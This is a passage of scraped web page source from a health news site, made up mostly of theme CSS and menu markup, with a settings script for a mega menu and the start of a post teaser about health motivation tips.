                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_34 .tdb-menu > li .tdb-menu-sep,
                .tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_34 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_34 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_34 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_34 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_34 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_34 .tdb-menu .tdb-normal-menu ul,
                .tdi_34 .td-pulldown-filter-list,
                .tdi_34 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_34 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<style>
.tdi_34 .tdb-menu > li.current-menu-item > a,
				.tdi_34 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_34 .tdb-menu > li.current-category-ancestor > a,
				.tdi_34 .tdb-menu > li:hover > a,
				.tdi_34 .tdb-menu > li.tdb-hover > a,
				.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ec008c;
				}.tdi_34 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ec008c;
				
					fill: #ec008c;
				}.tdi_34 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_34 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_34 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_34 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_34 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #ec008c;
				}.tdi_34 .tdb-menu > li > a:after,
				.tdi_34 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ec008c;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-homepage-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1168"><a href="https://wellgoodnews.com/"><div class="tdb-menu-item-text">NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-1246"><a href="https://wellgoodnews.com/category/health/"><div class="tdb-menu-item-text">HEALTH</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_35 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_35 .block-mega-child-cats{
					text-align: right;
				}.tdi_35:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_35:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_35.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_35.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_35 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_35 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_35 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_35 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_35 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_35 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_35 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_35 .entry-thumb{
					background-position: center 50%;
				}.tdi_35 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_35 .td-module-meta-info,
				.ie11 .tdi_35 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_35 .td-post-vid-time{
					display: block;
				}.tdi_35 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_35 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_35 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_35 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_35 .td-author-date{
					display: inline;
				}.tdi_35 .td-post-author-name{
					display: none;
				}.tdi_35 .td-post-date,
				.tdi_35 .td-post-author-name span{
					display: none;
				}.tdi_35 .entry-review-stars{
					display: inline-block;
				}.tdi_35 .td-icon-star,
                .tdi_35 .td-icon-star-empty,
                .tdi_35 .td-icon-star-half{
					font-size: 15px;
				}.tdi_35 .td-module-comments{
					display: none;
				}.tdi_35 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_35 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_35 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }html:not([class*='ie']) .tdi_35 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_35 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_35 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_35 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_35 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_35 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_35 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_35 .td-module-container:before{
					bottom: -18px;
				}.tdi_35 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_35 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_35 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_35 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_35 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_35 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_35 .td-module-container:before{
					bottom: -18px;
				}.tdi_35 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_35 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_35 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_35 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_35 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_35 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_35 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_35 .td-module-container:before{
					bottom: -18px;
				}.tdi_35 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_35 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"46","tds_menu_active1-main_sub_color_h":"#ec008c","tds_menu_active1-text_color_h":"#ec008c","tds_menu_active1-line_color":"[base64]","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style","category_id":"27","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_35"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "tdb_header_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "25";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "5";
tdBlocksArray.push(block_tdi_35);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_35 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/health/" class="td-post-category">Health</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/health-motivators/" rel="bookmark" class="td-image-wrap " title="Health motivators: 10 Best Tips To Keep You Motivated" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Health-motivators-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
